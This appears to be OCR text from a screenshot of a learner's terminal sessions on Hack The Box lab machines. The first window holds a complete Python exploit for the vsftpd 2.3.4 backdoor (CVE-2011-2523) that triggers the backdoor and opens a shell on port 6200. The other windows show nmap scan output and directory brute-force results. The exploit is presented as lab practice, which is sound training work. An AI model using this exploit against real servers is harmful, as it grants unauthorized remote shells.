 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", t
ype=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
40,14 Bot
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
|   http/1.1
|_  http/1.0
Service Info: OS: Unix
NSE: Script Post-scanning.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.22 seconds
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
jono@openlearnsec: ~/htb/186-bastion
File Actions Edit View Help
/%D8 (Status: 400) [Size: 1116]
/%CF (Status: 400) [Size: 1116]
/%CE (Status: 400) [Size: 1116]
/%CD (Status: 400) [Size: 1116]
/%CC (Status: 400) [Size: 1116]
/%CB (Status: 400) [Size: 1116]
/%D1 (Status: 400) [Size: 1116]
/%D7 (Status: 400) [Size: 1116]
/%CA (Status: 400) [Size: 1116]
/%D0 (Status: 400) [Size: 1116]
/%D6 (Status: 400) [Size: 1116]
/%D4 (Status: 400) [Size: 1116]
/%D5 (Status: 400) [Size: 1116]
/%C9 (Status: 400) [Size: 1116]
/%C8 (Status: 400) [Size: 1116]
/%D3 (Status: 400) [Size: 1116]
/%D2 (Status: 400) [Size: 1116]
/%C1 (Status: 400) [Size: 1116]
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.4 GiB|3.06|4.1 GiB | 3.5 GiB|2023-12-16 04:13:10